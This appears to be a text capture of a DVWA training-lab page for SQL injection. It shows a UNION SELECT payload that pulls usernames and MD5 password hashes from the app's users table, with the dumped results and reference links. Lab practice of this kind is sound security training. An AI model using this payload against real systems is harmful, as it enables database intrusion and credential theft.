 Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 union select user,password from dvwa.users limit 0,2#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0 union select user,password from dvwa.users limit 0,2#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
View Source View Help